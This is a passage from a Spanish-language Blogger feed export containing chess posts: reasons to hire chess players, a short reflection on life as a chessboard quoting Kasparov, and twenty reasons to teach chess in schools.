Ajedrez"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqz_aDm4SUOWo_vjlUzQC30GRagVxA1jAt9snLbmtHK0Up41TB0HFMlzILCdTZQ422yVbtn1h_Vs8uQZQXnBPIEDBIAXQPEEswDzUzxI9iYXHVMp7oA-KXX2ljThp5wYtD80vyxXdIAiRLIfU50z7jef9o1qJTjIVfuv3HLCacdKoUt-LuV8xZoeB2yJH0\/s72-w640-h395-c\/The-Queens-Gambit.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-4167675023452843660"},"published":{"$t":"2025-03-07T14:39:00.006-06:00"},"updated":{"$t":"2025-03-07T15:09:28.112-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"}],"title":{"type":"text","$t":"7 razones por las que es una buena idea contratar a un ajedrecista"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYSm9kYlhPoPpJFBdDcsY4HlG5xdTuU6wG7bbI01OR8SC0o9mcU3QvSgeOvq7DW2euHjauNjJCaqb_kIED5jSzlIXJf3tWKov8qn_YzJDNnbi0FLjCKN4CYCpzwsPbEx2h9IxquTrlorMINz6rPnOFvhZxAhI3yiwQH00UCECu81cQv67nCMV8879HYt3R\/s2048\/Ana.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYSm9kYlhPoPpJFBdDcsY4HlG5xdTuU6wG7bbI01OR8SC0o9mcU3QvSgeOvq7DW2euHjauNjJCaqb_kIED5jSzlIXJf3tWKov8qn_YzJDNnbi0FLjCKN4CYCpzwsPbEx2h9IxquTrlorMINz6rPnOFvhZxAhI3yiwQH00UCECu81cQv67nCMV8879HYt3R\/w640-h480\/Ana.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E¿Pensabas que el ajedrez es solo un juego y no tiene relación con el mundo laboral?... hoy te quiero compartir siete de varias razones por las que es una buena idea contratar a un ajedrecista.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Los ajedrecistas saben resolver problemas\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncluso un ajedrecista novato resuelve alrededor de 20 problemas relacionados con el ajedrez por semana; si nos fijamos en un semiprofesional, este número alcanza los 20 problemas por día. En este proceso, el individuo desarrolla no solamente habilidades analíticas y de resolución de problemas sino también persistencia a la hora de encontrar la solución correcta. Desde un punto de vista laboral, un ajedrecista es una persona que resuelve problemas con tenacidad e ímpetu personal al enfrentarse ante cualquier desafío.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Los ajedrecistas saben manejar el tiempo\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA pesar de que el ajedrez suele ser percibido como un juego muy lento, sabemos que esto no es cierto en la experiencia directa. En una partida profesional promedio, cada jugador recibe alrededor de dos horas para realizar cuarenta movimientos. Por lo tanto, cada jugada no puede tomar más de tres minutos en promedio. En estas condiciones, el ajedrecista está forzado a manejar su tiempo de forma efectiva para evitar meterse en apuros.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Los ajedrecistas suelen estar presionados por el tiempo\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncluso cuando un jugador tiene una habilidad perfecta para manejar su tiempo, se presentan ocasiones en las que simplemente no hay suficiente tiempo disponible. En estas ocasiones, el ajedrecista debe tomar una decisión en menos de un minuto, lo que significa que, a la larga, el jugador aprende a operar bajo presión. La práctica en toma de decisiones y en trabajo bajo presión puede ayudar a cualquiera a lidiar con fechas de entrega y a realizar tareas con recursos limitados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Los ajedrecistas tienen habilidades organizativas\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUn ajedrecista sabe cómo compartimentar información y priorizar tareas. Al moverse entre filas, columnas y diagonales, el ajedrecista se ve obligado a poner las cosas en orden y a trabajar tanto eficiente como productivamente al momento de completar cualquier tarea. En un mundo volátil, incierto, complejo y ambiguo, es necesario tener la capacidad de poner en consideración distintos puntos de vista para poder organizarse.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E5. Los ajedrecistas tienen pasión\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EGanar títulos y convertirse en un campeón puede ser un objetivo para cualquiera. Sin embargo para alcanzar ese objetivo un ajedrecista debe sacrificar mucho. La disposición para convertirse en el mejor exige hacer concesiones en la vida personal y social, incluso durante la juventud, a pesar de que no se recibe a cambio el reconocimiento que se le da a los futbolistas o a los jugadores de baloncesto. Esta pasión y motivación intrínseca por un juego tremendamente complejo es lo que distingue a los ajedrecistas de otros deportistas. Por lo tanto, un ajedrecista es capaz de desplegar la misma pasión y el mismo nivel de motivación como empleado de un trabajo que le inspire y eleve sus propias ambiciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E6. Los ajedrecistas son pacientes y se orientan en el largo plazo\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl ajedrez no se trata de obtener victorias rápidas y sencillas: el ajedrez tiene más que ver con objetivos a largo plazo, trabajo duro y paciencia. Las ganancias o resultados positivos no son necesariamente visibles de inmediato, pues un individuo no puede ver su cuerpo o mente transformarse de forma instantánea. La paciencia y un planeamiento a largo plazo son también absolutamente esenciales durante las partidas. Como ya se notó, una partida promedio dura alrededor de cuarenta jugadas, las cuales deben ser calculadas y planeadas con precisión, dado que incluso un pequeño error puede producir el colapso de una posición ganadora. La paciencia y la orientación en el largo plazo pueden ayudar a un empleado a no perder de vista todo el panorama, sin apurarse a encontrar soluciones rápidas y sencillas, sino, por el contrario, enfocarse en encontrar la raíz del problema.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E7. Los ajedrecistas son creativos\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl ajedrez suele ser percibido como un juego aburrido, similar a las matemáticas puras y al análisis extenuante, pero para poder alcanzar la maestría en el juego también hace falta pensar de forma creativa. Para jugar ajedrez se debe pensar pero también hace falta imaginar lo que sucederá luego, dado que, en promedio, una variante de tres jugadas tiene un árbol de posibilidades de casi 4 mil millones de posiciones, algo imposible de calcular si no eres una máquina. Por lo tanto, las habilidades creativas pueden ayudar al ajedrecista a encontrar jugadas innovadoras y estrategias sin necesidad de calcular tanto. El uso de estas habilidades creativas junto al razonamiento abstracto y al reconocimiento de patrones en problemas de la vida real puede ayudar a un empleado a encontrar soluciones creativas a una gran variedad de problemas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY bien estas son unas de muchas razones por las que es buena idea seguir practicando y jugando el Ajedrez, sobre todo si lo quieres extrapolar a tu vida diaria y laboral.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4167675023452843660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4167675023452843660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/03\/7-razones-por-las-que-es-una-buena-idea.html","title":"7 razones por las que es una buena idea contratar a un ajedrecista"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYSm9kYlhPoPpJFBdDcsY4HlG5xdTuU6wG7bbI01OR8SC0o9mcU3QvSgeOvq7DW2euHjauNjJCaqb_kIED5jSzlIXJf3tWKov8qn_YzJDNnbi0FLjCKN4CYCpzwsPbEx2h9IxquTrlorMINz6rPnOFvhZxAhI3yiwQH00UCECu81cQv67nCMV8879HYt3R\/s72-w640-h480-c\/Ana.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-7372753937507569145"},"published":{"$t":"2025-02-12T14:05:00.006-06:00"},"updated":{"$t":"2025-03-07T14:23:12.652-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"El tablero de la vida"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqbufdIQ_Zyj1srBBjJ1csn_LWargKgbRSTHsNWc1WwXh99zcqJ4u7pxbdf88SMoWMl3pEZOMhjVb9siKzpN5gseaP5PRB-PorbIzLOTYQdRrGFtn8wxM4tLFKv-vwyEuOCg2OooNXgsHJ5WagvgbZrpthaHBVUyK8qfijYLC1ri2ZdTaB1uEpYHAsN_Q\/s1200\/Kasparov.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqbufdIQ_Zyj1srBBjJ1csn_LWargKgbRSTHsNWc1WwXh99zcqJ4u7pxbdf88SMoWMl3pEZOMhjVb9siKzpN5gseaP5PRB-PorbIzLOTYQdRrGFtn8wxM4tLFKv-vwyEuOCg2OooNXgsHJ5WagvgbZrpthaHBVUyK8qfijYLC1ri2ZdTaB1uEpYHAsN_Q\/w640-h360\/Kasparov.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003EEn el tablero de la vida, las piezas cambian de posición con cada movimiento del tiempo: hoy somos peones avanzando llenos de energía y sueños, mañana somos torres protegiendo a quienes dependen de nosotros, y un día, como reyes en el ocaso, observaremos cómo otros toman el relevo...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"text-align: justify;\"\u003E\"La verdadera lección está en cada etapa de la vida: Construir con sabiduría, amar con intensidad y dejar un legado que inspire a los que siguen jugando esta gran partida\".\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGarry Kasparov\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003EGran Maestro y múltiple campeón del mundo de Ajedrez.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/7372753937507569145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/7372753937507569145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/02\/el-tablero-de-la-vida.html","title":"El tablero de la vida"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqbufdIQ_Zyj1srBBjJ1csn_LWargKgbRSTHsNWc1WwXh99zcqJ4u7pxbdf88SMoWMl3pEZOMhjVb9siKzpN5gseaP5PRB-PorbIzLOTYQdRrGFtn8wxM4tLFKv-vwyEuOCg2OooNXgsHJ5WagvgbZrpthaHBVUyK8qfijYLC1ri2ZdTaB1uEpYHAsN_Q\/s72-w640-h360-c\/Kasparov.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-2373452453354660028"},"published":{"$t":"2025-01-05T07:30:00.008-06:00"},"updated":{"$t":"2025-01-05T12:55:59.127-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"}],"title":{"type":"text","$t":"20 razones por las  que el ajedrez debe enseñarse en las escuelas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEkR986Ki8x2_HK5MrJ7bmi1-sLnbjiTyt9bRn-nd9YhonkXQM3wvWGQiKv92HhvqI-OQ9TFpkGwvem4oJJ1jwJif2-RAMr5ptV9Xwsx2pqaRvwgpDuHKguEcIOTHveUPu88ZvjLdzcGN1KtIv_TjOfesws-fp7HsEZy2BEl2PHQwh7PutrsXTMcDBG13v\/s612\/chess.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"408\" data-original-width=\"612\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEkR986Ki8x2_HK5MrJ7bmi1-sLnbjiTyt9bRn-nd9YhonkXQM3wvWGQiKv92HhvqI-OQ9TFpkGwvem4oJJ1jwJif2-RAMr5ptV9Xwsx2pqaRvwgpDuHKguEcIOTHveUPu88ZvjLdzcGN1KtIv_TjOfesws-fp7HsEZy2BEl2PHQwh7PutrsXTMcDBG13v\/s16000\/chess.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy te traigo 20 razones por las cuales el ajedrez debería ser considerado una asignatura en las escuelas y colegios, la última te hará decir que si.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Desarrollo del Pensamiento Crítico:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- El ajedrez enseña a los estudiantes a analizar situaciones, prever las consecuencias de sus acciones y tomar decisiones fundamentadas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Mejora de la Memoria:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- Recordar jugadas y estrategias del ajedrez ayuda a fortalecer la memoria a corto y largo plazo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Estimulación Cognitiva:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- El ajedrez activa diferentes áreas del cerebro y estimula el desarrollo de habilidades cognitivas complejas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Fomento de la Concentración:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- Los estudiantes deben mantener una alta concentración durante el juego, lo que puede mejorar su capacidad de atención en otras áreas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E5. Desarrollo de Habilidades de Resolución de Problemas:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- El ajedrez enseña a identificar problemas y encontrar soluciones efectivas, habilidades transferibles a otras áreas académicas y de la vida diaria.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E6. Enseñanza de Estrategia y Planificación:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- Los estudiantes aprenden a planificar a largo plazo y a desarrollar estrategias, habilidades útiles en el estudio y en la vida cotidiana.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E7. Fomento de la Paciencia y la Perseverancia:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- El ajedrez requiere tiempo y esfuerzo para dominar, promoviendo la paciencia y la capacidad de perseverar ante desafíos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E8. Mejora de la Habilidad para Tomar Decisiones:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- Los estudiantes practican la toma de decisiones bajo presión, lo que les ayuda a hacer elecciones más informadas en su vida diaria.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E9. Desarrollo de la Autoestima:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- Lograr éxitos en el ajedrez y mejorar en el juego puede aumentar la confianza en uno mismo y la autoestima.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E10. Fomento de la Socialización:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- Jugar ajedrez en grupo o en competiciones permite a los estudiantes interactuar y desarrollar habilidades sociales.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E11. Mejora de las Habilidades Matemáticas:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; - El ajedrez implica cálculo y patrones, lo que puede reforzar habilidades matemáticas y de resolución de problemas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E12. Desarrollo del Pensamiento Lógico:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- El ajedrez ayuda a los estudiantes a desarrollar habilidades de razonamiento lógico y a pensar de manera estructurada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E13. Enseñanza de la Disciplina y el Respeto:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; - Los estudiantes aprenden a seguir reglas, respetar a los oponentes y aceptar tanto las victorias como las derrotas con gracia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E14. Estímulo de la Creatividad:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- El ajedrez permite a los estudiantes explorar y experimentar con diferentes estrategias y tácticas, fomentando la creatividad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E15. Mejora del Rendimiento Académico General:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- Las habilidades cognitivas y de resolución de problemas desarrolladas a través del ajedrez pueden tener un impacto positivo en el rendimiento académico en general.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E16. Preparación para la Toma de Decisiones en la Vida Real:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; - Las lecciones aprendidas en el ajedrez, como evaluar las consecuencias y anticipar los movimientos del oponente, pueden aplicarse a situaciones de la vida real.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E17. Desarrollo del Pensamiento Abstracto:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- El ajedrez enseña a los estudiantes a pensar de manera abstracta y a comprender conceptos que no son inmediatamente evidentes.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E18. Promoción de la Inclusión:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- El ajedrez es un juego inclusivo que puede ser jugado por estudiantes de diferentes habilidades y antecedentes, promoviendo la equidad en el aula.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E19. Establecimiento de Metas y Evaluación del Progreso:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- Los estudiantes aprenden a establecer objetivos personales y a evaluar su propio progreso, habilidades útiles para el desarrollo personal y académico.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E20. El Ajedrez es como la vida\u003C\/b\u003E\u003Cb\u003E:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;- El Ajedrez debe ser incluido como asignatura en todas las escuelas y colegios del mundo. Incorporar el ajedrez como asignatura en las escuelas puede ofrecer una amplia gama de beneficios educativos y personales para los estudiantes, preparándolos para enfrentar desafíos en su vida académica y más allá.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2373452453354660028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2373452453354660028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/01\/20-razones-por-las-que-el-ajedrez-debe.html","title":"20 razones por las  que el ajedrez debe enseñarse en las 